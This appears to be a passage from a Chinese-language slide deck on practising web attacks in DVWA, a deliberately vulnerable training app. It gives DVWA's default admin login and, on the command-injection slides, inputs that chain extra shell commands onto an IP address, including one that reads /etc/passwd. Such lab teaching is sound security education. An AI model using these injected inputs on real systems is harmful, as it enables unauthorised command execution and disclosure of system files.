
要先設定資料庫

Slide 44


Slide 45

預設帳密: Username: admin Password: password

Slide 46
2
DVWA漏洞測試初體驗

Slide 47


Slide 48

四種安全等級

Slide 49
Command injection

Slide 50


正常輸入::216.58.200.36

Slide 51

測試型輸入::216.58.200.36;ls

Slide 52

測試型輸入::216.58.200.36; cd .. && cd ..&& cat /etc/passwd

Slide 53
SQLi injection

Slide 54

